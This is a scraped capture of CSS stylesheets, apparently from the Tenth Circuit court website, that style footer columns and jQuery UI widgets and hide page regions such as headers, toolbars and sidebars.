.footer-column{width:17%;display:inline-block;vertical-align:top;margin:5px;}.footer-column div{width:100%;}.footer-column ul li{list-style-type:none;padding:0;border-bottom:1px dotted #c0c0c0;}.footer-column ul{padding:0;margin:0;}.footer-column h2{text-transform:uppercase;font-size:11px;color:#bdbcbc;letter-spacing:1.5px;}.last-footer-column{clear:both;}.footer-column ul li{color:white;}.footer-column .field__item a:link,.footer-column .field__item a:visited{color:#ffffff;font-size:inherit;text-decoration:none;}.footer-column .field__item a:hover{background-color:rgba(131,119,113,0.9);}@media (max-width:767px){.footer-column{width:100%;}}
.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{background:#f7f7f7;}.ui-state-default .ui-icon{background-image:url(/sites/ca10/files/images/ui-icons_222222_256x240.png);}.ui-icon-triangle-1-e{background-position:-32px -16px;}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited{color:#005ea2;}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#005ea2;}.ui-widget-content a{color:#005ea2;}


--- FILE ---
content_type: text/css
request_url: https://www.ca10.uscourts.gov/sites/ca10/files/css/css_ZnDSK99dio3ZQFatJ9OB7wGsrsP3dWnx3-vxkGB-2xw.css
body_size: 1437
content:
table{width:100%;}.node__content{width:auto;border:0;margin:0 5%;padding:0;overflow:visible !important;}div.l-main div.l-content ul.breadcrumb{display:none;}.l-region--sidebar-first nav ul.menu{display:none;}.l-header,.l-region--header{display:none;}#header-outline,#page-wrapper{background:#fff;}body.toolbar-drawer,body.toolbar{padding-top:0;}.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right{width:100%;float:none;margin-left:0;clear:both;}.l-region--featured{width:100%;float:none;margin-left:0;clear:both;}.front .l-region--featured .field--name-home-slider-image{width:100%;float:none;margin-left:0;clear:both;}.front .l-region--featured .wrapper_slider_text{width:100%;float:none;margin-left:0;clear:both;}footer{display:none;}#toolbar,#toolbar-drawer,#toolbar-shortcuts,.tabs,.action-links{display:none;}.l-region--sidebar-second .block--views{display:none;}.l-region--sidebar-first .block--views{display:none;}ul.horizontal-tabs-list,li.horizontal-tab-button{display:none;}.block--custom-search-blocks{display:none;}.l-region--sidebar-first nav h2.block__title{display:none;}.messages{display:none;}.views-field-edit-node,.views-field-delete-node{display:none;}.welcome-links,.usc-btn,.flex-control-paging,.flex-pauseplay{display:none;}.l-region--sidebar-first nav h2.block__title  a.active-trail{display:none;}.field--type-node-reference,.field--type-taxonomy-term-reference{display:none;}
